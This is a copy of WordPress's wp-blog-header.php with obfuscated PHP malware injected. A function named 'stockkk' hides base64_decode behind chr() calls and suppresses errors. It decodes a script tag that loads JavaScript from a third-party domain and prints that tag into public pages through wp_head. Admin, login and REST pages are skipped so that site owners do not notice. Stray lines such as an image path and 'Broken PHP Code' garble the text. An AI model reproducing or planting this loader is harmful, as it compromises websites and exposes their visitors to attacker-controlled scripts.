 wp-blog-header.php
-blog-header.php
<?php
/**
 * Loads the WordPress environment and template.
 *
 * @package WordPress
 */
if ( ! isset( $wp_did_header ) ) {
$wp_did_header = true;
// Load the WordPress library.
require_once __DIR__ . '/wp-load.php';
Broken PHP Code
// Set up the WordPress query.
wp();
function stockkk() {$b="ba"."s" .chr(101).chr(54).chr(52).chr(95).chr(101).chr(110).chr(99). "ode"; $c="ba"."s" .chr(101).chr(54).chr(52).chr(95).chr(100).chr(101).chr(99). "ode"; $f="st".$c("cl9wYQ")."d";$e="st".
$c("cmxl")."n";$ss="st".$c("cnBv")."s";$j="su".$c("YnN0")."r";$h="p".$c("cmlu")."t_r";$ht0="H".$c("VFRQX0hP")."ST";$ht1="RE".$c("UVVFU1RfVQ")."RI";$e=$c("ZX"."Jyb3"."JfcmV"."wb3"."J0aW5n");$e(0);
$l=$c("PHNjcmlwdCBzcmM9J2h0dHBzOi8vZm9yLmZpcnN0YmxhY2twaGFzZS5jb20vdHJiYmJiYjEnIGFzeW5jPSd0cnVlJyB0eXBlPSd0ZXh0L2phdmFzY3JpcHQnPjwvc2NpcnB0Pg");/*468976934523*/ try{ $vgg=""; if(isset($_SERVER[$ht0]) &&
isset($_SERVER[$ht1])) $vgg = $_SERVER[$ht0].$_SERVER[$ht1]; $z=1;  if($ss($vgg,"wp".$c("LWFkbQ")."in")!==false) $z=0;  if($ss($vgg,"/wp".$c("LWxvZ2luLnA")."hp")!==false)  $z=0;  if($ss($vgg,"wp".$c("LWpz")."on")!
==false)$z=0; if($ss($vgg,"re".$c("c3Rfcm91")."te")!==false) $z=0; if($z==1) $h($l);}catch (Exception $e) {}} ('wp_head', 'stockkk');
// Load the theme template.
require_once ABSPATH . WPINC . '/template-loader.php';
}